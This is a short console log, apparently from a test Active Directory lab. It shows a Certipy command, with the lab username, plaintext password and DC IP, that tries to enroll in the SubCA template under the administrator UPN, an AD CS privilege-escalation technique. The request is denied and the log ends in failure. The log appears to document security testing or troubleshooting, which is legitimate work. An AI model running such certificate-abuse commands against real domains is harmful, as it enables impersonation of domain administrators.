 C:\Users\user1\Desktop\Certify-main\Certify\bin\Debug>certipy req -u user1@t0ngmystictestad.com -p Testad@1234 -ca t0
ngmystictestad-DC1-CA -dc-ip 192.168.111.11 -template SubCA -upn administrator@t0ngmystictestad.com -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.111.11[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.111.11[\pipe\cert]
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on
the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 107
Would you like to save the private key? (y/N) y
[*] Saved private key to 107.key
[-] Failed to request certificate